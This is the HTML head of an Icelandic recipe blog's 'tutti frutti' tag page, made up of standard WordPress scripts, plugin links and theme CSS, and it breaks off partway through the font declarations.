

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mommur.is/tag/tutti-frutti/
body_size: 16806
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>tutti frutti</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://mommur.is/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://mommur.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; tutti frutti Tag Feed" href="https://mommur.is/tag/tutti-frutti/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mommur.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css'  href='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mommur.is/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #03a988;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #fb0d48;--wp--preset--color--secondary-bg: #f8f3ee;--wp--preset--color--accent-bg: #ddefe9;--wp--preset--color--additional: #484848;--wp--preset--color--secondary: #818181;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='simmer-icons-css'  href='https://mommur.is/wp-content/plugins/simmer/core/assets/icons/css/simmer-icons.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='simmer-plugin-styles-css'  href='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/styles.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://mommur.is/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='https://mommur.is/wp-content/themes/verta/style.css?ver=1.0.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://mommur.is/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://mommur.is/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='https://mommur.is/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='https://mommur.is/wp-content/plugins/wp-category-posts-list/static/css/wp-cat-list-theme.css?ver=2.0.3' media='all' />
<link rel="stylesheet" type="text/css" href="http://mommur.is/wp-content/plugins/wp-category-thumbnail/css/wpct.css" />
<script src='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=5.9.3' id='pinterestBadge-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://mommur.is/wp-content/plugins/wp-category-thumbnail/js/wpct.js?ver=5.9.3' id='jquery-thumb-js'></script>
<link rel="https://api.w.org/" href="https://mommur.is/wp-json/" /><link rel="alternate" type="application/json" href="https://mommur.is/wp-json/wp/v2/tags/675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mommur.is/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mommur.is/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />

		<style>
			.simmer-embedded-recipe {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .01 );
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-recipe-details {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
			.simmer-recipe-details li {
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-message {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .1 );
			}
			.simmer-recipe-footer {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
		</style>

		<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://mommur.is/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '5699';
	window._wp_rp_num_rel_posts = '12';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'T%C3%BAtt%C3%AD+fr%C3%BAtti+krem';
	window._wp_rp_post_tags = ['tutti+frutti', 'smj%C3%B6rkrem', 'krem', 'k%C3%B6kurnar', 'uppskriftasafni%C3%B0', 'krem', 'dan', 'ef', 'a', 'ea', 'vera', 'tutti'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://mommur.is/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
<style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Poppins;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 600;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: normal;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Poppins;
		--cs-font-secondary-size: 0.875rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: Poppins;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0.05em;
		--cs-font-category-text-transform: uppercase;

		/* Post Meta Font */
		--cs-font-post-meta-family: Poppins;
		--cs-font-post-meta-size: 0.6875rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: 0.05em;
		--cs-font-post-meta-text-transform: uppercase;

		/* Input Font */
		--cs-font-input-family: Poppins;
		--cs-font-input-size: 0.875rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 0.875rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: Poppins;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 600;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Poppins;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: normal;
		--cs-font-large-logo-text-transform: none;

		/* Footer Logo */
		--cs-font-footer-logo-family: Poppins;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 600;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Poppins;
		--cs-font-headings-weight: 600;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: -0.025em;
		--cs-font-headings-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Poppins;
		--cs-font-menu-size: 0.875rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Poppins;
		--cs-font-submenu-size: 0.75rem;
		--cs-font-submenu-weight: 400;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: normal;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Poppins;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 700;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;

		/* Footer Headings */
		--cs-font-footer-headings-family: Poppins;
		--cs-font-footer-headings-size: 1rem;
		--cs-font-footer-headings-weight: 700;
		--cs-font-footer-headings-style: normal;
		--cs-font-footer-headings-letter-spacing: normal;
		--cs-font-footer-headings-text-transform: none;

		/* Numbered Post*/
		--cs-font-numbered-post-family: Poppins;
		--cs-font-numbered-post-weight: 700;
		--cs-font-numbered-post-style: normal;

	}

			.cs-header {
			--cs-font-section-headings-family: Poppins;
			--cs-font-section-headings-size: 1rem;
			--cs-font-section-headings-weight: 700;
			--cs-font-section-headings-style: normal;
			--cs-font-section-headings-letter-spacing: normal;
			--cs-font-section-headings-text-transform: none;
		}
	
	.cs-posts-area {
		--cs-post-area-content-background: transparent;
	}

		
</style>
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-270x270.jpg" />
<style id="kirki-inline-styles">:root, [data-site-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-topbar-background:#ffffff;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#ffffff;--cs-color-search-background:#f8f9fa;--cs-color-footer-background:#ecaae6;}.cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#ffffff;}:root, [data-scheme="default"]{--cs-color-overlay-background:rgba(0,0,0,0.25);--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#f8f3ee;--cs-color-accent-background:#f8f8f7;--cs-color-accent:#ecaae6;--cs-color-accent-contrast:#ffffff;--cs-color-menu-active:#ecaae6;--cs-color-menu-hover:#ecaae6;--cs-color-submenu-active:#ecaae6;--cs-color-submenu-hover:#ecaae6;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ecaae6;--cs-color-category-hover:#ecaae6;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#000000;--cs-color-post-meta-link-hover:#818181;}:root .cs-entry__post-meta .cs-meta-category a, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}:root .cs-entry__post-meta .cs-meta-category a:hover, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}[data-site-scheme="dark"]{--cs-color-site-background:#1c1c1c;--cs-color-topbar-background:#1c1c1c;--cs-color-header-background:#1c1c1c;--cs-color-submenu-background:#1c1c1c;--cs-color-search-background:#333333;--cs-color-footer-background:#333333;}[data-site-scheme="dark"] .cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#000000;}[data-scheme="dark"]{--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#333333;--cs-color-accent-background:#333333;--cs-color-menu-active:#858585;--cs-color-menu-hover:#858585;--cs-color-submenu-active:#858585;--cs-color-submenu-hover:#858585;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ffffff;--cs-color-category-hover:#ffffff;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#ffffff;--cs-color-post-meta-link-hover:#818181;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}:root{--cs-layout-elements-border-radius:0px;--cs-thumbnail-border-radius:0px;--cs-button-border-radius:0px;--cs-category-label-border-radius:0px;--cs-header-topbar-height:90px;--cs-header-height:60px;}.cs-entry__prev-next{--cs-thumbnail-border-radius:30px!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
